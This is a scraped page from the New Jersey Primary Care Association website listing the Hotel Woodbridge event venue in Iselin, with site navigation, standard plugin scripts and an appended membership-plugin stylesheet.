	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.njpca.org/sponsorship-exhibitor-opportunities/">SPONSORSHIP &#038; EXHIBITOR OPPORTUNITIES</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.njpca.org/careercenter/">JOB OPENINGS/CAREER RESOURCES</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.njpca.org/contact-us/">CONTACT US</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.njpca.org/directions-to-njpca/">DIRECTIONS</a></li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9"><a href="#">PROGRAMS/INITIATIVES</a>
<ul class="sub-menu">
	<li id="menu-item-3521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3521"><a href="https://www.njpca.org/adolescent-health/">ADOLESCENT HEALTH</a></li>
	<li id="menu-item-12856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12856"><a href="https://www.njpca.org/cancer-resources/">CANCER AWARENESS AND RESOURCES IN NEW JERSEY</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://www.njpca.org/data-resources/">DATA RESOURCES</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://www.njpca.org/diabetes-prevention-tools-for-patients/">DIABETES PREVENTION TOOLS FOR PATIENTS</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.njpca.org/diabetes-prevention-tools-for-healthcare-providers/">DIABETES PREVENTION TOOLS FOR PROVIDERS</a></li>
	<li id="menu-item-12850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12850"><a href="https://www.njpca.org/early-childhood-development/">EARLY CHILDHOOD DEVELOPMENT</a></li>
	<li id="menu-item-7323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7323"><a href="https://www.njpca.org/ending-the-hiv-epidemic/">ENDING THE HIV EPIDEMIC</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://www.njpca.org/grants-funding-opportunities/">GRANTS (MEMBERS ONLY)</a></li>
	<li id="menu-item-12849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12849"><a href="https://www.njpca.org/intimate-parter-violence/">INTIMATE PARTNER VIOLENCE</a></li>
	<li id="menu-item-15037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15037"><a href="https://www.njpca.org/maternal-health/">MATERNAL HEALTH RESOURCE HUB</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.njpca.org/meaningful-use-information-technology/">MEANINGFUL USE</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.njpca.org/my-health-finder-resource-tool/">MY HEALTH FINDER RESOURCE TOOL</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.njpca.org/oral-healthcare/">ORAL HEALTH</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.njpca.org/patient-centered-medical-home/">PATIENT CENTERED MEDICAL HOME</a></li>
	<li id="menu-item-14163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14163"><a href="https://www.njpca.org/public-health-awareness-campaigns-draft/">PUBLIC HEALTH AWARENESS CAMPAIGNS</a></li>
	<li id="menu-item-12809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12809"><a href="https://www.njpca.org/quality-improvement/">QUALITY IMPROVEMENT</a></li>
	<li id="menu-item-4366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4366"><a href="https://www.njpca.org/rural-health/">RURAL HEALTH</a></li>
	<li id="menu-item-14490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14490"><a href="https://www.njpca.org/workforce-initiatives-2/">WORKFORCE</a></li>
	<li id="menu-item-14489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14489"><a href="https://www.njpca.org/workforce-hp-et/">WORKFORCE – HP-ET</a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10"><a href="#">HEALTH CENTER OPERATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.njpca.org/board-governance/">BOARD GOVERNANCE (MEMBERS ONLY)</a></li>
	<li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://www.njpca.org/emergency-management/">EMERGENCY MANAGEMENT</a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://www.njpca.org/outreach-and-enrollment/">OUTREACH AND ENROLLMENT</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://www.njpca.org/program-requirements/">PROGRAM REQUIREMENTS</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11"><a href="#">POLICY</a>
<ul class="sub-menu">
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://www.njpca.org/state-policy/">STATE POLICY AND ISSUES</a></li>
	<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://www.njpca.org/federal-policy/">FEDERAL POLICY AND ISSUES</a></li>
	<li id="menu-item-6388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6388"><a target="_blank" href="https://www.njpca.org/wp-content/uploads/2025/06/Updated-March-2025-Bifold-FQHC-Snapshot.pdf">2025 NJPCA FQHC BIFOLD SNAPSHOT</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12"><a href="#">NEWS/EVENTS</a>
<ul class="sub-menu">
	<li id="menu-item-12643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12643"><a href="https://www.njpca.org/njpca-community-health-emagazine-archive/">NJPCA COMMUNITY HEALTH E-MAGAZINE ARCHIVE</a></li>
</ul>
</li>
<li id="menu-item-14493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14493"><a href="https://www.njpca.org/membership-account/">Membership Account</a></li>
</ul></div></nav><!-- #site-navigation -->

<div class="header-action-container">
	
			<ul class="navigation-header-action">
							<li class="header-action-item-search search-form-style-dropdown">
					<span class="screen-reader-text">Show Search Form</span>
					<i class="fa fa-search"></i>
					<div class="header-action-search-form">
						<form role="search" method="get" class="search-form" action="https://www.njpca.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>					</div>
				</li>
			
					</ul>
		
<div class="navigation-togglers-wrapper">
	<button class="menu-toggle menu-toggle-mobile" aria-controls="primary-menu" aria-expanded="false"><span class="screen-reader-text">Primary Menu for Mobile</span> <i class="fa fa-bars"></i></button>
	<button class="menu-toggle menu-toggle-desktop menu-toggle-navigation-default" aria-controls="primary-menu" aria-expanded="false"><span class="screen-reader-text">Primary Menu for Desktop</span> <i class="fa"></i></button>
</div> <!-- .navigation-togglers-wrapper -->
</div> <!-- .header-action-container -->

							<div class="icons icons_top">		
								<ul>	 
									<li class="header_sponsor_btn"><a href="https://www.njpca.org/sponsorship-exhibitor-opportunities/"><img src="https://www.njpca.org/wp-content/uploads/2024/03/sponsor_btn.png" alt="sponsorship"></a></li>	
									<li><a href="https://www.njpca.org/locate-center/"><img src="https://www.njpca.org/wp-content/themes/suffice/assets/img/Red.png" alt="locate-center"></a></li>		
									<li><a href="https://www.njpca.org/outreach-and-enrollment/"><img src="https://www.njpca.org/wp-content/themes/suffice/assets/img/Blue.png" alt="outreach-and-enrollment"></a></li>		
									<li><a href="https://www.njpca.org/njpca-calendar/"><img src="https://www.njpca.org/wp-content/themes/suffice/assets/img/Green.png" alt="njpca-calendar"></a></li>		
									<li><a href="javascript:void(0);" class="orange_search_btn header-action-item-search"><img src="https://www.njpca.org/wp-content/themes/suffice/assets/img/Orange.png" alt="search"></a>
										<div class="orange_search_action header-action-search-form"> 
											<form role="search" method="get" class="search-form" action="https://www.njpca.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form> 
										</div>

									</li>		
							  		
								</ul>
							</div>

						</div>

					</div> <!-- .container -->

				</div> <!-- .header-bottom -->

			</div>  <!-- .header-inner-wrapper -->

		</div> <!-- .header-outer-wrapper -->



		
	</header><!-- #masthead -->



	<nav class="breadcrumbs"><div class="container"><div class="breadcrumbs-page"><h1 class="breadcrumbs-page-title">Hotel Woodbridge</h1></div> <!--.breadcrumbs-page--></div"></nav>	<div id="heading">
			</div>



	<div id="content" class="site-content">

		<div class="container">



<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

		
<article id="post-2580" class="post-2580 location type-location status-publish hentry pmpro-has-access">

	
	<header class="entry-header">
		


	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="em em-view-container" id="em-view-1391644434" data-view="location">
	<div class="em-item em-item-single em-location em-location-single em-location-51" id="em-location-1391644434" data-view-id="1391644434">
		<div style="float:right; margin:0px 0px 15px 15px;">			<div class="em em-location-map-container" style="position:relative; width:400px; height: 300px;">
				<div class='em-location-map' id='em-location-map-1911365179' style="width: 100%; height: 100%;" title="Hotel Woodbridge">
					<div class="em-loading-maps">
						<span>Loading Map....</span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="200px" height="200px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
							<rect x="19.5" y="26" width="11" height="48" fill="#85a2b6">
								<animate attributeName="y" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="2;26;26" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s"></animate>
								<animate attributeName="height" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="96;48;48" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s"></animate>
							</rect>
							<rect x="44.5" y="26" width="11" height="48" fill="#bbcedd">
								<animate attributeName="y" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="8;26;26" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"></animate>
								<animate attributeName="height" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="84;48;48" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"></animate>
							</rect>
							<rect x="69.5" y="26" width="11" height="48" fill="#dce4eb">
								<animate attributeName="y" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="8;26;26" keySplines="0 0.5 0.5 1;0 0.5 0.5 1"></animate>
								<animate attributeName="height" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="84;48;48" keySplines="0 0.5 0.5 1;0 0.5 0.5 1"></animate>
							</rect>
						</svg>
					</div>
				</div>
			</div>
			<div class='em-location-map-info' id='em-location-map-info-1911365179' style="display:none; visibility:hidden;">
				<div class="em-map-balloon">
					<div class="em-map-balloon-content" ><br/>120 Wood Avenue Souh - Iselin<br/><a href="https://www.njpca.org/locations/hotel-woodbridge/">Events</a></div>
				</div>
			</div>
			<div class='em-location-map-coords' id='em-location-map-coords-1911365179' style="display:none; visibility:hidden;">
				<span class="lat">40.5617967</span>
				<span class="lng">-74.32579950000002</span>
			</div>
			</div>
<p>
	<strong>Address</strong><br/>
	120 Wood Avenue Souh<br/>
	Iselin<br/>
	New Jersey  <br/>
	<br/>
	08830<br/>
	United States
</p>
<br style="clear:both" />
<div class="extra-hatom-entry-title"><span class="entry-title">Hotel Woodbridge</span></div>


<h3>Upcoming Events</h3>
<p>&lt;li&gt;No events in this location&lt;/li&gt;</p>	</div>
</div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.njpca.org/locations/njpca-headquarters-5/" rel="prev">NJPCA Headquarters</a></div><div class="nav-next"><a href="https://www.njpca.org/locations/hilton-garden-inn-hamilton/" rel="next">Hilton Garden Inn Hamilton</a></div></div>
	</nav>
	</main><!-- #main -->
</div><!-- #primary -->



<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="em_widget-2" class="widget widget--ribbon widget_em_widget"><h2 class="widget-title">Events</h2><div class="em pixelbones em-list-widget em-events-widget"><li>No events</li></div></section>
	
</aside><!-- #secondary -->

<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		NJPCA is proudly powered by <a href="https://wordpress.org/">WordPress</a>	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/ -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/suffice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
				<!-- Memberships powered by Paid Memberships Pro v3.6.4. -->
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/simple-tooltips/zebra_tooltips.js?ver=6.8.3" id="simple_tooltips_base-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"68c6fa898b","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.njpca.org\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.8.3" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/themes/suffice/assets/js/skip-link-focus-fix.js?ver=20151215" id="suffice-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/themes/suffice/assets/js/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/themes/suffice/assets/js/jquery.visible.min.js?ver=1.0.0" id="visible-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/themes/suffice/assets/js/perfect-scrollbar.jquery.min.js?ver=0.6.16" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/themes/suffice/assets/js/isotope.pkgd.min.js?ver=3.0.2" id="isotope-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/themes/suffice/assets/js/countUp.min.js?ver=1.8.3" id="countup-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/themes/suffice/assets/js/smooth-scroll.min.js?ver=10.2.1" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/themes/suffice/assets/js/gumshoe.min.js?ver=3.3.3" id="gumshoe-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/themes/suffice/assets/js/suffice-custom.min.js?ver=1.0" id="suffice-custom-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.njpca.org\/wp-admin\/admin-ajax.php","nonce":"69dfbe2280","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.njpca.org\/locations\/hotel-woodbridge\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/easy-testimonials/include/assets/js/jquery.cycle2.min.js?ver=6.8.3" id="gp_cycle2-js"></script>
                			            
                <script type="text/javascript">
                    jQuery(function() {
                                                
                        jQuery(".tooltips img").closest(".tooltips").css("display", "inline-block");
                    
                        new jQuery.Zebra_Tooltips(jQuery('.tooltips').not('.custom_m_bubble'), {
                            'background_color':     '#222c6a',
                            'color':				'#ffffff',
                            'max_width':  370,
                            'opacity':    .95, 
                            'position':    'center'
                        });
                        
                                            
                    });
                </script>        
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 20:20:39 -->

--- FILE ---
content_type: text/css
request_url: https://www.njpca.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_high_contrast.css?ver=3.6.4
body_size: 3630
content:
/**
 * The high contrast style variation for Paid Memberships Pro.
 *
 * These styles can be unset on the Memberships > Settings > Design admin screen.
*/

:root {
	--pmpro--box-shadow: 5px 4px 0px #222;
}

/**
 * Main Container
*/
.pmpro {
	color: var(--pmpro--color--contrast);

	/**
	* Sections
	*/
	.pmpro_section {
		margin: calc( var(--pmpro--base--spacing--large) * 2 ) 0;
	}

	.pmpro_section:first-of-type {
		margin-top: 0;
	}

	.pmpro_section_title {
		font-weight: 700;
		margin: 0;
		padding: 0;
	}

	/**
	* Cards
	*/
	.pmpro_card {
		background-color: var(--pmpro--color--base);
		border: 1px solid var(--pmpro--color--border--variation);
		box-shadow: var(--pmpro--box-shadow);
		display: flex;
		flex-direction: column;
		margin: var(--pmpro--base--spacing--medium) 0;
		overflow: hidden;
	}

	.pmpro_card_title {
		font-weight: 700;
		margin: 0;
		padding: var(--pmpro--base--spacing--large) var(--pmpro--base--spacing--large) 0;
	}

	.pmpro_card_content {
		padding: var(--pmpro--base--spacing--small) var(--pmpro--base--spacing--large) var(--pmpro--base--spacing--large);

		p:not(.pmpro_form_hint) {
			margin: var(--pmpro--base--spacing--small) 0;
			padding: 0;
		}

		p:last-of-type {
			margin-bottom: 0;
		}

	}

	.pmpro_card_actions {
		background-color: transparent;
		border-bottom: 1px solid var(--pmpro--color--border--variation);
		margin: 0 var(--pmpro--base--spacing--large) var(--pmpro--base--spacing--small);
		padding: var(--pmpro--base--spacing--small) 0;
	}

	.pmpro_card_content + .pmpro_card_actions {
		border-top: 1px solid var(--pmpro--color--border--variation);
		border-bottom: none;
	}

	.pmpro_card_action_separator {
		margin: 0 calc( var(--pmpro--base--spacing--small) / 2 );
		opacity: 0.25;
	}

	/* Fix for nested cards */
	.pmpro_card .pmpro_card {
		background-color: transparent;
		border: 0;
		box-shadow: none;
		overflow: visible;
	}

	.pmpro_card .pmpro_card .pmpro_card_title {
		padding: 0;
	}

	.pmpro_card .pmpro_card .pmpro_card_content {
		padding: 0;
	}

	.pmpro_card .pmpro_card .pmpro_card_actions {
		background: none;
		border: 0;
		margin: 0;
		padding: 0;
	}

	.pmpro_card .pmpro_card .pmpro_card_content + .pmpro_card_actions {
		border: 0;
	}

	/**
	 * Heading Styles
	 */
	.pmpro_heading-with-avatar {
		align-items: center;
		display: flex;
		font-weight: 700;
		gap: var(--pmpro--base--spacing--small);
	}

	/**
	* Contextual Messages
	*/
	.pmpro_message {
		border-radius: 0;
		box-shadow: none;
	}

	/**
	 * Buttons
	 */
	.pmpro_btn {
		background-color: var(--pmpro--color--accent);
		border: 1px solid var(--pmpro--color--accent);
		border-radius: 0;
		box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.1);
		box-sizing: border-box;
		color: var(--pmpro--color--base);
		cursor: pointer;
		display: inline-block;
		font-size: 16px;
		font-weight: 700;
		letter-spacing: normal;
		line-height: 1.5;
		min-height: 40px;
		outline: 0;
		padding: var(--pmpro--base--spacing--small) var(--pmpro--base--spacing--medium);
		text-align: center;
		text-decoration: none;
		text-rendering: geometricprecision;
		text-transform: none;
		user-select: none;
		-webkit-user-select: none;
		touch-action: manipulation;
		vertical-align: middle;
		transition: background-color 0.2s, color 0.2s;
	}

	.pmpro_btn:hover,
	.pmpro_btn:focus {
		background-color: var(--pmpro--color--accent--variation);
		background-position: 0 0;
		border-color: var(--pmpro--color--accent--variation);
		color: var(--pmpro--color--base);
	}

	.pmpro_btn:active {
		opacity: .7;
	}

	.pmpro_btn-outline {
		background-color: transparent;
		color: var(--pmpro--color--accent);
	}

	.pmpro_btn-outline:hover,
	.pmpro_btn-outline:focus {
		background-color: transparent;
		border-color: var(--pmpro--color--accent--variation);
		color: var(--pmpro--color--accent--variation);
	}

	.pmpro_btn-delete {
		background-color: var(--pmpro--color--error-text);
		border-color: var(--pmpro--color--error-text);
	}

	.pmpro_btn-delete:hover,
	.pmpro_btn-delete:focus {
		background-color: transparent;
		border-color: var(--pmpro--color--error-text);
		color: var(--pmpro--color--error-text);
	}

	.pmpro_btn-cancel {
		background-color: transparent;
		border-color: var(--pmpro--color--border--variation);
		box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.1);
		color: var(--pmpro--color--contrast);
	}

	.pmpro_btn-cancel:hover,
	.pmpro_btn-cancel:focus {
		background-color: #ededed;
		border-color: var(--pmpro--color--border--variation);
		color: var(--pmpro--color--contrast);
	}

	.pmpro_btn-plain,
	.pmpro_btn-plain:hover,
	.pmpro_btn-plain:focus,
	.pmpro_btn-plain:active {
		background: 0 0;
		border: 1px solid transparent;
		box-shadow: none;
		cursor: pointer;
		font-size: 14px;
		margin: 0;
		padding: 0;
	}

	.pmpro_btn-print {
		align-items: center;
		color: var(--pmpro--color--accent);
		display: inline-flex;
		gap: calc( var(--pmpro--base--spacing--small) / 2 );
		justify-content: space-between;
		text-decoration: underline;
	}

	.pmpro_btn-print:hover {
		color: var(--pmpro--color--accent--variation);
	}

	/**
	 * Form Styles
	 */
	.pmpro_form {
		margin: 0;
	}

	.pmpro_section:has(.pmpro_form) .pmpro_card_content {
		padding-top: var(--pmpro--base--spacing--large);
	}

	.pmpro_section:has(.pmpro_form) .pmpro_card_title + .pmpro_card_content {
		padding-top: var(--pmpro--base--spacing--small);
	}

	.pmpro_form_fieldset {
		border: 0;
		margin: 0;
		padding: 0;
	}

	.pmpro_form_legend {
		border: none;
		margin: 0 0 var(--pmpro--base--spacing--medium);
		padding: 0;
	}

	.pmpro_form_heading {
		font-weight: 700;
		margin: var(--pmpro--base--spacing--large) 0 0;
		padding: 0;
	}

	.pmpro_card_content .pmpro_form_heading {
		margin-top: 0;
	}

	.pmpro_form_fields {
		display: flex;
		flex-direction: column;
		gap: var(--pmpro--base--spacing--medium);
	}

	.pmpro_form_fields-inline {
		align-items: center;
		display: flex;
		flex-direction: row;
		gap: calc( var(--pmpro--base--spacing--small) / 2 );
	}

	.pmpro_form_field {
		display: flex;
		flex-direction: column;
		gap: calc( var(--pmpro--base--spacing--small) / 2 );
	}

	.pmpro_form_label {
		margin: 0;
		padding: 0;
	}

	.pmpro_form_label:not(.pmpro_form_label-inline) {
		display: block;
		font-weight: 500;
	}

	.pmpro_form_input {
		background-color: var(--pmpro--color--base);
		border: 1px solid var(--pmpro--color--border);
		border-radius: 0;
		box-shadow: none;
		box-sizing: border-box;
		color: var(--pmpro--color--contrast);
		font-size: 16px;
		height: auto;
		line-height: 1.5;
		margin: 0;
		min-height: auto;
		outline: none;
		padding: var(--pmpro--base--spacing--small);
	}

	.pmpro_form_input-textarea {
		font-family: inherit;
		width: 100%;
	}

	.pmpro_form_input-select {
		-webkit-appearance: none;
		-moz-appearance: none;
		appearance: none;
		background-image: url('data:image/svg+xml;utf8,<svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M7 10l5 5 5-5z"/></svg>');
		background-position: right var(--pmpro--base--spacing--small) center;
		background-repeat: no-repeat;
		background-size: 16px 16px;
		padding-right: calc(var(--pmpro--base--spacing--small) + 20px);
	}

	.pmpro_form_input-text:focus,
	.pmpro_form_input-email:focus,
	.pmpro_form_input-url:focus,
	.pmpro_form_input-password:focus,
	.pmpro_form_input-search:focus,
	.pmpro_form_input-select:focus,
	.pmpro_form_input-checkbox:focus,
	.pmpro_form_input-radio:focus,
	.pmpro_form_input-multiselect:focus,
	.pmpro_form_input-number:focus,
	.pmpro_form_input-file:focus,
	.pmpro_form_input-date:focus,
	.pmpro_form_input-textarea:focus {
		background-color: var(--pmpro--color--base);
		border-color: #80BDFF;
		box-shadow: 0 0 0 0.2rem rgba(0,123,255,.25);
		outline: none;
		word-break: initial;
	}

	.pmpro_form_hint {
		display: block;
		font-size: 14px;
		margin: 0;
		opacity: 0.75;
		padding: 0;
	}

	.pmpro_form_field-checkbox {

		.pmpro_form_label {
			align-items: first baseline;
			display: flex;
			flex-direction: row;
			gap: calc( var(--pmpro--base--spacing--small) / 2 );
		}

	}

	.pmpro_form_field-radio-item {
		align-items: baseline;
		flex-direction: row;
		flex-wrap: nowrap;

		.pmpro_form_hint {
			flex: 0 0 100%;
		}
	}

	.pmpro_form_field-radio-item:not(:last-of-type) {
		margin-bottom: calc( var(--pmpro--base--spacing--small) / 2 );
	}

	.pmpro_form_field-checkbox-grouped {

		.pmpro_form_field-checkbox-grouped-item {
			align-items: first baseline;
			display: flex;
			flex-direction: row;
			gap: calc( var(--pmpro--base--spacing--small) / 2 );
		}

	}

	.pmpro_form_field-file {

		.pmpro_form_input-file {
			border: 3px dashed var(--pmpro--color--border--variation);
			border-radius: 0;
			padding: var(--pmpro--base--spacing--small) var(--pmpro--base--spacing--medium);
			width: 100%;
		}


		.pmpro_btn {
			padding: 0 var(--pmpro--base--spacing--small);
		}
	}

	/* Special Fields */
	.pmpro_form_field-password-toggle {
		align-items: center;
		display: flex;
		font-weight: 500;
		justify-content: space-between;
		margin: 0;
		padding: 0;
	}

	.pmpro_form_field-password-toggle button,
	.pmpro_form_field-password-toggle button:hover,
	.pmpro_form_field-password-toggle button:focus,
	.pmpro_form_field-password-toggle button:active {
